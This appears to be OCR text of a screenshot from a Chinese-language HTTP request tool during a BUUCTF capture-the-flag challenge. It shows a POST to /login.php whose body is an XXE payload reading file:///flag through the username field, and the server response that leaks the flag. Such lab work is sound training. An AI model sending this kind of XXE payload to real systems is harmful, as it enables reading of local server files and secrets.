 est
数据包扫描
美化
热加载
构造请求
POST /login.php HTTP/1.1
Host ? : 5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: */*
Origin: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81
Referer: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81/
Content-Type: text/plain;charset=UTF-8
Content-Length auto : 104
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<username>&xxe;</username>
<password>12345</password>
</root>
Responses
58bytes / 696m
美化
渲染
编码
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Feb 2025 13:13:34
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Cache-Control: no-cache
8 Content-Length: 58
9
10 Your username: flag
{e61193a8-c8ad-4238-9b97-b4e9a417d9c5}
11
远端地址:127.0.0.1:7890;
间:696ms; 总耗时:697ms;